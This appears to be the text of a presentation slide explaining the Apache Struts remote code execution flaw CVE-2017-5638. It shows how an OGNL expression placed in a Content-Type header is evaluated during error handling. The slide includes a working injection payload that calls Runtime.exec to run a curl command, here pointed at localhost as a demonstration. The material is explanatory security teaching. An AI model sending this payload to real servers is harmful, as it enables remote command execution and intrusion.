 https://dzone.com/articles/will-it-pwn-cve-2017-5638-remote-code-
execution-in
Content-Type: %{(#_='multipart/form-data').
(#_memberAccess=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS)
.
(@java.lang.Runtime@getRuntime().exec('curl
localhost:8000'))}
OGNL
Apache Struts
If type contains “multipart/form-data’
try to parse it as form data
This fails and as part of the building an error message the
OGNL is evaluated…